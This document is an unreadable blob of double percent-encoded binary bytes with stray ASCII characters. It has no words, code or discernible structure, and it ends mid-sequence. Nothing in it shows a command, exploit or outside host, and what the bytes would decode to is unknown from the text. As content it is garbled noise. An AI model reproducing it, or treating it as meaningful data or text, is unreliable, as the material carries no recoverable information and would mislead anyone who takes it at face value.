%2595%25CD%250B%25BB%251B%259F%25B8%251C%2529%2512%25C15%25ACI%25E8%2540%2525%258DlcI%258E%2581%25A2%2B%258F%25CA%2516%25D5%25AD%25EB%2529%25CE%2512%2516%2582%2560%255D%25AA-%2586%253EX6Y%2594%2505%250C%25CC%2525%25E9%2514%253E%25AF%25DDJ%25B2%25C4km6%25A9%25FE%25B8M-%2586%25CD%25BB%25CAd2%2584K%2540%25E8%25F2O%251F%25B6%250D%25FA8%251B%25A8%2590%250C%250D%258C%25C5%25CAn%25F5l%2502%25B7%25DB%253EY%25C7%2588%250C%25E8%25C4P%25F6%25FE%25F2%2560%25D4%25C8%25BBX%2595%25C3%251D%258Fo%25BFaO%2540%2506b%25B4%2583%2511%25A1%251E%25CC%25B8V%2502T%25CF%2505%250E%251C%25F2%253D%2500%25C9%25E0%2587%25F4%25D9%2524%25033qf%2599%25FC%2502%2560%25D6Cy%2580%2BUg%2513%2502Zs%2596%25B3%25B5%2597%25BF%259E%25AF%25BFQ%2585%25B2%2501%25AA%25A7%255E%2B%25B74%2514%253EG%25257%255BA%252A%251F%25A3%25C4%2524%251B%25E5%2560%2513F.%25BE%25B2f%25EB%25AD%2501%25D0%25C1%25B8%2524%2591%25F4%25A8%25EF%25B1%2525%258A%25C7%25C4%25A9%2560e%255C%250C%2581Ni%2581%2596%2500v%25A6%25EA%25BE%25E4T%25E9jod%250E%2515A_%25AF%2596%25AA7%25E9%255D%25DA%25F6%2540%25D7%25D9XE%259FT%2596%2501%25BD%251DIVL%25D1%25D9%2504%25AB%25C4W%2594%25E4z%25EEY%25A4%2519%25EF%2584%2521%25C3%2590%25C0%25AC%2501%25A9b%25C9%2586%25DE%2587%252B%253B%25F6%25EF%25EE%25CB%25F1%2500%25DC%251F_%25F1%25EFO%25E1%2596%259Dwm%25B1K%257E%25F3%25AB%2500%25D6u%25D6%25A8%259AAf%25A1%2529%25A0NH%2581%258FNUT%259C%253A%259F%25C3w%2583%25A7%25A3%2585F%25FD%2529u%2592%25C7%25A0%2511%2560%2510C%25E3%25D7%250C%25C4s%2526%25CB_%25C2%25F7%25E5%2525%25FA%25E88%253D%25FC%253B%252F%25B5%25B7%25D9uP%2519%25E7%25FC%2513%25ED%25B1%25B3%25B8z%25F3%251A%258B4%25F1%255E%25ADW%25B1%25C8u%250D%2504a%25A5g%25BB%251A%2510%25A4%25FF%25B6%25CD%2507_RG%2510%2513%25D1%2596%255B%25E6v%25EF%259BV%25A71%2508%25C1%25AB%25E1C%25C2%258F%25D6%258F%25FF%25B5%25BE%2B%25C1%25F9%2506%25EC%2599%25A4%253E%25E6%2598%25ED%257D%25E5%25C1%2527%2524%25D0%2508%25FB%2527%25F81%2518%25D9%25E9%252B%2500%258DN%25C3%25E6%25F06%25AD%25B1.2%25C2%2521%259B%259C%251DW%25F8%25A1%2501%25EEA%25F9%25D5%25BD%25D7%2596%2528i%25F0%25F6%2508%25EB%25CD%258E%25CB%253Ci%25DF%2503%258F%25B7%25CF%25CClJ%25E4%2599g%2508X%2529%2540%25D7b%25D6%25F4%2528O%2515%25B4%251C%25E9%25A0%25ADF%252Fl%2584%25DB%2508%25FB%258E%25DAM%25F5%253C%25DB%25F7%2518%2519%25AD%251E%25C6%25F1%25DB%2501%25B7%25B0%25D3%25B0%259C%255CVZ%25B2%25AE%2502%25C8%257D%259B%2525%259E1%25EF%25FC%2513o%2598X_%2514%2594%25DE%2529%2502%2509%25B9%253E%25A7%251F%2517%25D3%25B7n%25A9%2587%257C%25A1%25A7%25F5s%25CA%25CA%25D2K2%25D27W%252C%2514%250C%2527D%25F7%25F8%259C%252C.%25DC%25D6%25D8%2527%25D2%25BF1%25F0%25CCy-g%2B%25C5j%25B9%25D6cM%25A0Vo%2588%25A1%25CA%250E%2591%25ED%25EBH%2599%25AC%2500%251E%25C5%259A%255C%25D9%25B5%2528%25D6%25E2%257F%25E6%2584%25FB%25F0%25D1u%2503%25B3%2509j%2581%25B1%2586%2585%2507%25E2%257DqU%2583%2518u%25B2%251E%250A%25EAX%2517%25C0e2%25A1Vm-%2504O%25B2%2524%25E8%2505%25E1mnd%25A0%25AA%2507%2527B%25BD%25CB%2599R%2593%25A8%25B8J%258D%2524%2596%253C%2512%25C8u%25AD%25B1%25E0%2515%25FE%2595%25DB%25EA%25F3%2522%25A9%25B4%25F1M%25CD%2508%25F1%2503%25A9%25BA%2507%25FA%250D%2504%25B2r%2516%25A4%25A5%251F%25E36%25C81%25AD%25EF%25A5%252F%25CE%259E%2587%25D9%25A3%25A9B%25F4%25BD.Ah%2501La%25B8%257B%253E1%25DA%2528%2513%25E1%25E3%252FI%25F9Z%257EiB%25A0%25AC%25F8%2583%25C6%25F5%257B%252Bpx%25E6%258DE%257F%25B8%258A%253At%25E1A7%2584CK%2596%25F3%25B0oGfBy%25C9%25EA%257F%25E3No%250B%25CD%25BB%250D%2593%2583%25B3%25C83%2521Y%25B82%25E4%2512%25BC%252F%25BB%250F%250D%25D1%25E3%252C%2582%252C%25E9%251F%2560%2592%25ED%2584%252C%25EE%25D0%253D%2599%25AE%25A5%25F3%25C1%25D1t%2525%25EA%2526B%25AF%253F%25A6%2587%2599%25C0%251D%25BC%25CA4%25BA%257E%25B8%25EE%2504%252B%2502%25D1%25C2%25E0s%251Eo%25C8%251A%2511%2560%25DCm%255BL%25AF%252Bn%25EA%25D6%2508%2521%255C%2501AF%25E0%2509%25FA%2516%25C9%25D7%2560D%2584q%25A3%25DC9%25E6%25B6%25FC%2599%2595%25FD%25B9%2507%25B7l%2585%258B%257Fi%25E6bz%258D%25EA%25F9%2528i%25FF%251EJ%25E4%25F9%25E2%2592%25AA4%2515d%25C4%2517%25CF%25AA%2580%25CA%2501%25B3n%2516%2527%25C6%2527%25FC%25C1%25DD%259E%250B%2517%2585%2510D%25C8%2525%2581%252B%25CCb%25F0%257C%251B%257D%25B7%250B%25D0IN8%25B4%253A%251CK%257C%25AB%259C%25BC%25F7%25CEL%25B8%25BA%2515K%2581k%25F2%25B8%257FB%255E%25C8n%250F%25CAY%25D6%25AD%253F8I%253A%2521U%25CD%25D1%257D%252C6%2501j%25C8%25B0lz%2514%255Cago%25AC%2588%2592k%2596%25BF%25CD%2581%25BE%258E%258D%2508%25BFb_%2505%25C0%2508%259F%25BA%252B%2599k%25C2%25FD%25B35%25B9%2560%252C%255B%2587%25EC%252F%25F3A%250FJ%25EF%25EE%25E8%25BBh70%25FD%25D5P%259DNS%25A5D%2582%25D7%25A1%25FA2%2522%25D5%25AC%25E2%25EE%25A0%25F1%25DA%2540%259C%252F%25DFc%257B%25D72%25D8%25ED%25EE%25AF%2540%251F%2517%2588%25AFSH%25AE6%25B3%2597%25A4%25F4U%258E%25F7%2500%25A9a%25297%25B3%257F%2540%25ED%2580P%25BC%25C506G%25AF%2591K%2516%25A4%25D1C%25CA%25B0%25B2%253Aw4%25DAiB%251B%25D5%25C2%2524H%2586%2B%255D%2507%25E8i%25F6f%25E71%255C%25DE%25DCl%25A2_%2580%25CAq%2501%2500%250F%25C9%25BA%2591E%25C1_%2597c%2B%25E2x%25BF%253A9%25D1%25C3%2595%25D5U%25AE%25DBK%257C%25B7%25FF%259E%25DA%2500%25D7j%2515n%25D5%259C%25E9%25C8%25D9%25D2%2509%2599%2504%258F%2597%259A%250B%25CA%253D%25CD%25B3%2518q%2501K%25B5rF%25FB%2517dyd%2B%25C5d%2522u_%2584%25DF%2522%25B9l%251A%25BD%253D%25E0%25BCf%25B4%25CF3_%250F%25D8%25DB%25CBP%25B3%25C5%25E2%25E1%25F3%2507g%25FB%258AG%2B%25F0EK%2585%25C5%257C%25F3%251C%25D1%25B7%255E%257B%25FE%250C%2511%25DB%2588%25EC%2523%250Ck%2510w%25B0%250FO%2515%253C-%259DAC%25FB%2503%25FBU%2506B%250A%25AE%25E4%25B9%2500%250D%25E3%2502b%25B3%25DA7qf%25B4%2517%25EF%25EE%25E8%2596j%25FD%255B%25ED5%2587%25E5%2540FU%25CB%2513%25BC%25C5%2517%25AE%2582j%25AB%25F8%25F49%255E%25D8Zkl%2591%251E%2506%25D5S%2501xoi%2509%2584%25E9%257F%258C%2506r%25D3%25CB%25EE%25A7%25CB%255DBE%250C%2511%250D%25DA%25AC%25D6%25CB%25280Lb%25999%2509%251ETK%25F2%25F8YUa%2503%2540o%25D5%25F5G%259Ca%25A9%2589%25C2%25E3%2584-%25ED%25A1%2540%25BA%2512d%25DE%25DD%25D8%25DF%25F4%25AFJ%25D3a%25C8a%255D%253Bg%25DCX%2525I%25B0%253A%25F2%25FBI%25DAm%25C5q%25AE%250A%25BA%259B%25F5%2523%25D5J%25B8%25BB%25ED%255CA%2506%258Bk%25EA9%2513%25BA%25CF%2506%25A8l%2510%259FW%25F5%2501%2501B%253D%2590%25A5_jYSd%25FD%25F9%25C2%25E6%25F9%25A7W%250D5%25B1ut%250D%257F%25DF%25D20%25BE%25E04l%2528%25E4%25A2%25A1%2508q%2525%25C9%2510%258A%25DAE%2518u%25DC%258B%25C8ikj4%25AB%25F4%25B6%25E4%25EB%2517ZBA%258C%2524%25FE%2515o%25D1O%257F%25AE%25D5%25DFM%253E%250F%255C%2599%2589%2528%252FC%2595Z%25E1%25F3N2%25F6%250A%25947%2584v%253D%258D%25B8%2502%257B%25FA%25A8%25E5U%25C2%25FE%25E6PH%2584%2527%257D%25AD%25BE%25EA%2502%25D3%25EF7%25A8%2513%25E5B%2588%25E7%25D0%25A4%255Eu%2513%25BE%25AE%257D%25B1%2598%25D6T%25B6%25B8%25F5K%25CB%2540A%259D%2524%25AF%253C1%25C5D%2589%25E0%25AB%25D7%2540c%2599%25A6%25DB%253E%25B9%258F%2512E%2593%251A%25F4C%25CFwl0CJ%2593%2519%25D9gv%250C%25FF%25F6e%25BA%2519%25DF%25B2%2582%2512%251C_%25F8%258C%252CxZ%25FC%25BA%25069%25B9%2585%25A7%258C9%25D54%250FQ%25CF%25EE%2599%2514%25A3%25CE2t%25E6%25EA%25EC%251B%258E%25B5%253C%25CE%25E1%2B%25BE%25E6%259A%25A4%259B%25F1%250D%258A%250C%25BF%25B1k%25C7%250Dbi%2585%25AF%25A4%25FCN%255C%2503m%25FB%2560%25D7%25A6%25AB6%2527%25CBCi%25C7%25D9b%259E%2503%253A%2504F%2591%2525%25E34B%25A2%2525%253D%25D0%25A5%25DF%25A2T%25D5%25CA%25E4%2517R%255C%25F5XH%25F6%2584%251F%2583%25F9x%2540%2599%2509f%2529%25E9%259De%25DC%25DFe%25A9%25C0X%2599%251D%251A%25A9%2517%25B8%25D3%25E0%2585R%2592%25CB%25C0%252Ab%25B0%251C%25E3O%251D%25E4%2504%253B%25DB.D%25E20%253AK9%250D%25AC%2599%253C%251Bt%2512%2588uG%2500Y%25B7%253DqU%25ED9P%2519Z%25CE%25199%25C1W%25DB%25D6%25C0%25CA0%25F5%258F%25C6%25B6%25F4%25A3%25FF%25E5%25B9s%251B%2521a%2510%25F0%258E%25E0%25CB%25908%251E%25E5%25E4%2509%25CC7x%251A%25AD%2596%250F%25EB%2583%2586%25C1Z%25A3%25D6%255E%25EB%25CD%2525%25D9%251F%259EEtn5%25D3%253B%25B83%25F5%2560-%25EB%252AJ%2515%2590%2584_%25B4%253A%257D%2517%25E5T%253D%25AD%251AEU%250A%251D%25A4%25FFF%258F%252C%25D6q%25B9O%25A1%25FD%25E2%25B2%25EC%252FPlT%253F%2584%25FA%253B%2B%25A3%2589%253E%25BE%25B7_%25F3%25C0%25A3%25C5SOi%25B5%25C3t%253E%255BjF%25CBs%25BE%2581%2516%259F%257F%2517%2511%25F8r%25D0%2583%25A2V%25F8r%253A%25A0%253D%25AC%25CC%2597%259Fa%25FF%252Al%25AF%2510%2592%25A19%25B5%25C3qb%25DBA%2517%25F0%25FC%25F3%25A5%25C7%25E2%25C7%25D5%25DAc%25C1%25E6%25B4y%250C%252C7%2508%25B8Q%2596%25E0%250B%258F%25C5%259FR%25B1L%258F%25C1k%25B4m%250E%25F3%2511%25AC%25ECc%2524%252AL_%2584%2504s%25BAk%258F%25ED%250A%25D5c%2583%252A%250Fz%25E5l%2506%25B5%25CAb%253E%257F%2529%2582%25B8%25C4t%25B8fh%25DDzZ%25CCmE%25B6l%25F2%25958%25CFP%25A6w%25E3%25D2%2B%258Fs%2509%25AA%250A%2521%25D4%25D3%25A0%25AE%257D%2599%25F1%253A%25FD%25D0%253F%2587%2584%2505%25D0%25A5%253E%25EA%25C1%250F%253B%25B8%258FP%25F9%25E1%2503%253C%25A0%253C%250F%25DB%25A5%25A9%25AE%253CJ%25D7j%258F%25F7%25CB%25C3P%2586%25AD%25C7aA%25A1%25FB%250E%2599%25CC%25F0%25C08%2592Qr7%2506%25B1%257F%25D7%25E2%2516Ql%259CB%25B2%258Bx%25F8%251D%258E%2586%25FCIH%25A2%25F8%2586%2510%25D8%25CE%25E7%25CE%25A4%251F%2513%255Bk%25D0%25A4%2500Y%257E%2511GR%25E3%2589%25E1%25F6Q%25BE%25C2%2582n%25AF%25DE%2582%25E4%2560%258F%255B%251BT%25A4%257F%253A%25D3_i%25CB%252Aa%2525%2598%253A-%25B5%25A6%25A1%258E%25A2h%2592%25FE%250F%25DD%251B%25FC%2519%250D%258F%25DC%25AC%25E0N%25A4%2523%25BD%25B5%25A1%25CE%25B9LXWT%25F5%25BE%2528%2508%25F5%25019%25BBO%25D9%2527%25EF%2518T%25F6%25BA%25C4%25BA%2583%2587%25F5%2523x%2516e%2599%25CFF%25D9%25B7%2584%2511U%25F3%25F6%258Ec%2596%2505%25BF%25F2%25E9%25DD%250F%2503%25F3%25D5%253B%2540%25EEp%25D4%250F%2594-%25B6%25DCdhs%25F5x%250A%2585%253A%2528%253B%25F5%2560W%25C3%2507%2585%2588%25A8p%25F7%25998%2526ay%25A7%2527%252F%25EFL%257B%25B5%2527%2591%2505%2511sv%259A%25D1%25D2%25F4%25A2cs%25E8%25CC%253EN%25AA%25AE0%2581.%25C7%253E%25BA%25A9%25FB%2508lwPs%25DB%25FB%25E4%253D%2587%25F0n_r%25CD%253A%25CB%259Aki%250ALZ%25E2%25D09%25E4%2508%2515%2592%25CA%25EE%25CAc%25F2fkC%25EE%259C%25E3%251F%25F6%25DB%2560%25F7%25CA%25C4_%258A%2509%25E19BK%25FD%25AB%25C6%2593%2529%25C4%2513%258B%25F3%25C7%25D0O%25A7%2500%2525k%2514s%2513%25F6Cq%25B7%2591%258B%25DE%2560%25ED%253CC%25B5%25D3%25EE%25CF%25FE%25CB%25F2%25CF%25F4%2584II%259Dw%253F%25E0%258CO%2529W%25D5%2514%257D%25C2%251D%25C3%25AFf%25A8%25FC%2597%25FE%259D%25B8%25A9c%258C2f%25CAB%25A2%2501%25E5%2528yyzd%253A%255D%251D%2592%258CB%25B8%25E3%250B%258F%25CA%258Cy%258B%25C9%25AA%25E7%25E7%2506XYh%2500fF%2593%25B9%2591Z%25B7%258C%25A3%25BA%2514%25FC%25C0%257B%25E1%25CD%2529q%25065%2509%250Ae%25BBy%250D%255C%2596%25C5%25A0%25F0%25EF%25F7%2508%25BC%25CE%2526n%250A9Z%25DA%253A%25EE%25B3%258DD%252B%25A3%2599T%2583%2580b%2590%25FC%2516%25DD%25FC%259C%25A3%259F%251F%25F5%25FCjht%2560%25C3%251B%2514i%250A8%2506%25CE%253B%2507%25D5%25C5%2595%25D9%25A8%2502%2509%25B8%2B%25C8%25DA%25BA%25D7%25A9%259D%25EB%25FE%25FAJ%25A7g%25CF%2527%25DE%25A2%2501%257E%25DE%2518%25E9%25C6%25C2%25F7%25BD%255E%2524%25EE%25A5%25F4%25A9%2591vIz%25F1%25C6%251D%25F9%25C7%258F%25AD%25FF%25B5x0n%2523%259F%25FA%25AD%25DEnm%257D%253B%25225%255C%25E1i%250C-8%2512iv%25C68d%25FCU%25B3C%253F%25B5%259B%25B9%253F%25D8r%2511%25CA%25ED%25DDF%25E6%25F2%25EB%25E7Mb9%25F8n%25F5N%2580%25DD_%25E8%25F0%25C9O%25E4%2516%25B6%2594%25B3%2593%2599%25CA%25D4f%2529%2583%25F4%258F%25C7%25E8F%257E%25A6%252Bk%25AF%259B%25FA%25D9%2502%25B1%25B9%251D%2521%257EG%25A0%25A2%258A%2586%2581%25F4%25D2%25BB%25E0L%251F%25D3%25E6%25EC%25A8%25BEo%25D4%25B4%25F8%25DD%2509%2594%2521%2580%25B3%2584%25A5%251F%2585%258B%25FD%25B7%258B%2521%2588%257E%25E3%2507%25E4U%259A%2527%25C5%25AA%2510%2581-%257D%25B7%2593%2519%250A%2505%250B%257C%25A6%25E4%25C0%25E7%250D%25A3x%25EF%251A%25EF%25D8%25C8%25C8%25DC3%25AEk7%2599-z%2597%25DE%250E%2504g%25AA3%25BCK%2508%257E2%2583kYuxE%257E%25FD%252C%25E7%25F0%25F7%25F2V%25BD%2507%2501i%2521%25D6%25C1%250B%25D7%25B1%25B4%25F6%2525%25C5%2513%25AB%259D%25B5%25A3%25B7%2589%253B3J%25D7%252F%25DE%25E3bp%25F1O%2505%2583%2582%2599%2518%2519%252B%2591%25F1%25E9r%25B3d%25D3A%25C9%25D6%259B%25BD%25D1%2517%2597%25F7%25F4%25C3%257E%25DC%25BD%25D7%25DA%25EF%2582R%25BC%259C%252F%25D1OaI%25FFr%2516%2527%2593%250F%25B6%257B%2500%2524%25F6%25DE%25E6hL%25F1%259F%25CA%2586%25A4%2597F%250D%25A9A%251A%25BB%2599F%25BE%25EE%25D3%259AB%25D8%251D%25F77%25ACh%25EE%2527t%25F0%259F1%25F7%25ACd%259E%250F9%258Ag%2526%25C8%25D1%25DE%25C9%25BB%25B6%25FD%25F4%25AD%25D9mf%25A4r%257EI%2581%25F4%25DE%25F6%25C1t%25C8O%25D0y%259Eb%252A%251Fz%25BA%2588%25CD%25D8%2512%25C7VIK%2560%25CB%25DB%25AEZ%25BB%257FQ%25B2w%25CC%2518%25E0%25E1M%25AF%25DE%2505%25B8-%25A8%2515%251D%25FBO%257E%25E7%2599V%25D6.%25B9%251D%25B5%25F3%2591H%2508Vt%25C6%251E%259C%25CD%25F3%25AC%25E9%25F6%253Bu%2505%25E8%2586_D%25F3%250F%2581%25B2%25B9%2528%25FF%259B%25B3a%2525N%25DA%25DE%251D%25CB%2523%2595%257F%25FA%2500%257B%25B4%25DAw%25E5%253E%25961%25F6%25DBF%251Fo%2560%25E9t%25DD%2580%25BFM%25E7%250D%25FE%25EB%25D3%25FC%250A%252A%25E1%25CF%25BB%251F%2519%25DC%2596%25AAQ%252F%25ACPeu%258B%25F0%2583%25FC%250F%2517%251Fb%25DF%2525%25AE%25DB%257B%25C9%259C%25C9%2599%250C%25AC%2509%25235%25DBr%2583Ma%251F%25B9%259B%25C9%25F9Q%25BB%25DA%2527v%259B%25BD%25F1%25A6B%25AAH%253B%25BA%2518XI%2598%251F%25A6%25F9%2528%25DEn%2586%25FC%2512%25B5i%2599%250E8Q7%251B%25D8%25F2%2515%2583%25BE%25F3n%255C%25AB%25A6%25BFso5%25C4g%25A8h%2524%2526_j%2505%25DC%25BB%25F9%2585%2527%25F6%25D5%25F9%25D0Q%258F%2590%2522%25DF%25C1%25E8%2584%25EB%253B%2594%259Be%25A0%25CF%25DC%25BF%25CB%2505%25F3%2540%259F%259E%2509%25A3%251D8%25C2%25A2%2509%25F1%2597%251AY%25D1%25DC%25EB%25C0%25FAU%259BI%2525%25CE%25A9Lq%252B%251F2%25E3%257E5%259E%25FCk%2591%25CBX%258A%25D7%25E6%25D3bc%2527%25D3%25AF%2513%25F9%255B%25CB%255BpIE%25B7%25F0O%25604%252A%25F9%25BC%25D4%25B9%253E4%25AB%257B%25D6%25A6%25C7%25016%25AD%25A0Ua%25E4h%2586%25BB%2521G%25BEz%25AE%25C5%253F%2593%2512%25025%2598%25FB%2517%25D6v%25B88V%25D5c%25E1%25DF%253C%255Ca%2523L%2512h%25B1%25A7Y%25E3O%2519%25B5%2519%25FD%25C5%258B%2525%25F3%251F%252F%25AA%2506%25A8-A%25E9%25F4%251B%255D%25F7%25FB%25D3m%2502%25B4%2505%25E2%25ED%25AE%25CB%25A9%2523%2526%257C%25F6%25A8%25E7%25C3v%25C7%2514%255Cq%25FD%2506%25FF%25B80%25B08%25A18%25B0Q%25E1%25D5%25E2Q%25F0%25C7%25C9%25F8q%257BvS%2511%25FA%25BF%2516%25D2B4%25B9%251B%255E%25A2-E%2BM%25BB%252B%2507W%25F8%25B6%25FC%25A0%2592%25FC%25DA%2506%251A%2560G%257F%250F%259E%25C5%25CBk%2522%25EA%2523%257E%25FA%2585%25E2%259Dl%25AD%252B%2510%2580%25B3%2512%25A16%25E5%25EB%255B%2526c%25F8i%25FC%2596%259F%2511%253F%25C8%2560%257B%25B0X%250D%25B1%257E%2523%2512%25AD%25BF%25B4%2599US%25D7%250F%2522%25CF%25A7%25C2%257B%2B%25CB%250C%2586J%259Dxk%25E8%2523%25EF90x%25D4%252B%25DA%25CA%2593%250B%25F4%257C%25D1%2525%25AF%25FD%2592%25B2%25DC%25C3%25BBZP%257C%2506%2587%25C8%25BF%25EF%259E%25CD%251E%25CD%25C2K%2594%2505%251A%255B%25E5%2523%25B9%251D%255D%2507O%25CE%257F%25EC%2519%25CD%25D8%25DC%25F2%25D6%25B2%25AD%25AF%2588g%25D2%2581%25EFx%25F1%25E4%259C1J%25EE%2583%253B%25E4%253F%253BB6%253En%25BB%250E%25E8%2588%25AA%2528y6%25D5L%251C%25B1%2501%2599%25F7%25B6%25C15%25F6%25F8%25CBa%25DC%25B2%25A2X%2515%2581%25CD%25DD%2525%255D%2597%25DE%25C5T%2503%25C4%258F%259F%25A7%25CA%25D0%25B8%2515%2527%25EB%2525%255D%25E0%2580%2591%25B5v%2583%25FCz%255E%25E66%25F8%257B%25FAp%25F7%25C9%25CC%2510%25D7s%2524%257F%2513%25B4%25B7I%252B%250E%25EC%25C7%25A9%250D%25FE%25E3j%258C%2517%25A9%25CE%258A%259F%250EK%25B7j%25B4%253B%2590%2517%25B0%25A7%25A4W%257B%25DB%25E2%25C7%25B7%25E4%25B5R.%2522.%25A9n%25E7%2B%25F6fI%25B3%2592%25B4%25C4%258D%253CN%25AC%25C1%25B2%25B0%2522%25CB%2560TlOT%253E_%2509%2519%2590-%25E0%25D6%25B53%25F0%25C7x%25CDP%2528Y%25C6ht%258Fn%25D7%257D%25FBN%25E3v%2508-%258A%25EB%2584%25B2%253Do%25FB%259E%25C5%2516%25E1%25E1A%25C9%2512%25EA%25A4%25CA%2583%25FA%2598%25D7%2512T%25B3%25A0%25E4%25DD%25BB%2524%253D%251F%2584%250A%258C%259A%259B%259A%25C8Vw%2521%25CD%2504X%25DA%25B0F%2524%258DiX%2503%25F9rJ%25CE%255B%25EDB%258E%25D3%25DA%259E%25F1-%2517%250E%2516%25B0%252F%25EC%25F5%25E9%2523j%2507%25C7%258E9%25F5l%25253s4%2511k%259C%2594%25C8n%25F23%25D8%25B5%25C76%259B%25BB%2515%257B%251B%251D%25F6%25DDRq%25BF%251Ai%25AA%2582I%25B6%25D1%25D1%25E4%25EC%25B0%251B%25BF%25CB%2598%25ED%25DF%253Es%258F%25E5QE1%2580%25F8g%25B5a%2582EPlb%258E%25E6%25C1%259F%25B2%2587%25D0%25ED%25EF%25C6Lce%25E4%251B%2505%25B7D%25C1A%25E1sb%25B7%25BC%25F0%2527%2590%2517%2590K%258BL%2505%255D%25DA%25E2%258E%25DF%25AC%258D%25EEs%257Bl%25A6%2524%25AE.F%258A%2502%25E6%2598%2524%25A5x%25D3%25EF%2595e%25FA%25AF%25A8%25DC%259A%25CC%2514%25CB_LY%25F9%252B%257D5l%25B4R%25F3B%25FE%2526%25A1%25B2%2599%251C%259F%25EDLz%2587u%2512%25FD%251D%25FEa%25B7o%25B2%2524%25D7%25A8%25D8%25E9%25B3%25E2M%25D9%2585R%25F0N%259E%2585%259C%25FE%25B2%25B2%25A9%25FDfm%2596%253F%2560%25EFf%25A4%250A-%2583%2526%257B%2594s%25F4%259E%25D7%25BE%25D8%25E5%2592%25E8%255D%25C4%25BC%2582%25F1a%25221%25B8wG3%253F%25C6%25B1%2588%25C8%250F%253Apa%251B%25C8%253A%2586ve%25AF%25DE%2527%2583%255C%25BB%258F%25C5%253D%25EF%25FF6a..J%25AC%25ECVg%25DF4%2586T%259F%25FD%25B5-%2507FS2%25AAB%259A%251A%25D4%25B1%25D2%253F%2597%25C8%25A6%2540m%25C6%2515%25C4%259D%2505%255B%25A3%253C_%259D%25A1%25AC%25F5%259C%25B0%25C1g%25FBP%25EA%2506.%25E6%2506M%25E1%25F6l%2597Iz-%2584%25FC%25D1%25F4%253D-nQuo%25BA%25CEY%250Em%257F%25EEy%25E9%253D%25AB%25AE%25B2%25A3%253E%2596%25A5%25B6Vl%25A7%25A5W%259C%25AE%25A2V%25F3b%252C%25820b%25C0%25D8%25D5%25B2%25ACG%257C%25D6%25C7E%25E1%25FD%252F%25E8%25C5%255B%252A%2517%252A%25A5R%25FA%25884gK%25A3%25D0%2508%2598%2517%25A5Y%258D%25CC%25A8%255B%25E3%25CC%25E2%2589%2516%25A3%25EB%25EB%25FF%2522%25AB%25BD%2500%25DD%25BFVk%25E2%25ED%25BA%2508L%259F%25B3%25BAr%25F8%2510s%25CC%25DA%258A9%25F0%258E%251D%253E%258D%259EXW%25F5%25C5%2594%25E1M%2504%2597%258A%251A%258D%25268U%25CC%2595TS%25FE%25EC%253F%25B4%2511%2515s%2507%25C5%259F%25CB%25FB%2598%25C3%25F5E%25FF4%25B0%253Dp%25F8%258A%253A%25F6H%25BB%259C%251FT%2599%255D%257Fp%253F%25AB%25D2%25AA%2598i%25A4%2587%258E%257Fe%25C3%251E%25ECB%250D%250Age%252C%257F%25D2%255B%2580Zh%2584%255Dm%253D%25B7%259C%25D7x%2590%2582%2508%2586%25BA%25E5%25AC%25AA%25E0%250B%25E9%25AF%252Fa%25CDA%25CAb%2594%25B3%2597m%25EA%253APe%25C3%25EA%25A9%250C%25C0n%25C4%250Cs%25D5%258Dq%2524%2506%250E%25CAV%25CBJ%25A5%25BC%25A9%2590%252B%25EDv%25A2%25D5%25F4%253E%257EX%2514%2B%25CB%2592%258A%2593%25CA%250DH%2519%25E7d%251E%259C%258E%25A0%25F4%2510%2560%25B6ev%2509u%251F%2524%25A7%2585%2593%258D%2519%25F6%25EEz7%25B7i%25940Os%258Fx%25F4%2524%25C6%25A9O%2529%2587%25FC%25DD%2517%25E0r%25AE%25E3%250C%2518%259C%25BA%250C%2587%25D8I%2522%25E4%25F2%25CFb-%2584_%25F9d%25D2%25CE%25DD%257Ep%2504e%25BBH%2524%258B%258C%25FB%25C5%25FE%252C%25A0b%2521X%2501%25143%2522%251F%259E.%253C%2595U-%2518Z%2540B%25AD%2512h%25B1%25F1%250A%25CB%25CD%25C7%2516%2527%255DjL%257Fe%25CB%25FB%2514%25FC1%25D0%2586Wa%2597bh%2528%25E4%25D4%25EF%25BA%257F%2510%25D1d%2594%25A7%25FD%25F5%25CD%2507%25FA%25A82%25C2%25D2%2513%2595%25F5%252A%25DAv%25AF%25D6%25BA%255BIjVXL%250E%25F2%25F7%25C7%25EB%2593u%25A6%2580%2595%2516%25D1%25DB%2527%25B2%2588%2594%25E6%2524%2523%251Fx%25C7%2515p.%2590%25CB%25F4%25B1%25B2EG%2512U%2516XB%25F7h%25B8f%25CCx5%25F5K%25BF.%259F%253C%259F%253F%25EA%2526%25CA%2B%253B%25F7bw%251Dc%253ADO%25B6%258F%255C%253F%25D1%253A%2593%258B%251Bm%25A6%25C7%25D5%25A8%25DE%259F%25AB%25EB%2512%25E5b%25FB%25CA%2594%25DA6%25D7%25BE%25BE%25967J%25D4%25C7%2B%258D%25F7%25C6%25E8%257CT%25AC%25F9%25B4%25C0%25D4%25F1%25EB%258FF%25DEA%25E2-%257D%25D7n%25F5%250A%25D3%25E0%252B%25DA%2509PV%25A0%25A7m%2510%255B%25E8i%25D9%258E%259E%25EC%25BD%2519aW%253FQ%252CF%253C%259E%250E%25AD%25DCj%25DBC8m%25DC%255D%259F%25DFlT%250C0%258D%25CB%25CA%25D82%25BC%25C4%2505%25F9%25CE%25B4%25C4%2506%2598d%25FC%25EABXee%25DF%25FA_%2584%25B4%25C7%25B2M%255EE%2519Hll8V%250B%2501%258C%25E8%25F7%25B4%259F%25C5%257C%25C2J%25BCd%2524Q%25F4%252A%2511%25CA%2580%25EA%25EB%25FD%25F5H%2511%250EK%253E%2590%2518%2511i%25A7H%25F1%25BFc%25CB%2526%25D5%25C4%25F2%2589%25E6%2504%2593e%250B%25ED%259D%25AF%2523%2508%2513%25B3%25D1%252A%250B%2599%2581%25BE%2510%25CC%253Ad%2529%250B8O6%25EE%25E5%25B7%2517%2508c%251F%25C5%25D7Kk%25EB%25A6%258B6%25D2%253F%25B5%2510%253C%25F4%2529%252F%2503.%2526%251C%258Dz%259BfzJ%2585z%251F%25E9%25F3%2584%25A9%25C39hqW%259F%25DD%25C6%25A8%25AD%25C1%258B%2505%2527L%25B5%25C0%25C3%2516%25C5%25DA%25E3-%251F%25A0a%25FBi%25C9tB%25A5%25CC%258F%25F5%25B7%25EF%2585%2589%25C9q%25CA%25DA%25C0l%255E%2589%259FTN%2584%25D6%25DA%2589HZ%25DFCA%25C2S%25DD%2519%250C%25D1%25DD%25FC%25EB%25D2m%2502%250B%25D1%25DD%259A%25CF%25DF1U2%2598%25800%2522P%25D6Q%25F9%25ED%252Be%250FZ%252B%25E9%25EF%25C1%2589caa%25A5%25C9i%2527%2518%2560%253F-%2515%259B%25D8%25F0%2595%25B8%253D%25C8%2514K%25A5%25BB%25AC%250F%258B%257E%2540%255D%253Aw%25B0C%253F4_%2502%25B2%250BK%25A4%2582%25CD%2501%257E%250F%253D%25B5%2510%